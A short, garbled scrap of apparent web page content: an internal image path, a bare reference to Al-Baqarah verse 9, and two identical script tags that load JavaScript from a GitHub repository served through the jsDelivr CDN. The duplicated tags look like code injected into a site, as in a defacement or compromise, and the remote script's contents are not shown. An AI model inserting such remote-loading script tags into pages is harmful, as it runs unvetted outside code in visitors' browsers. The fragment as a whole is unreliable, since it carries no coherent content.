 ( - Al-Baqarah-9)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  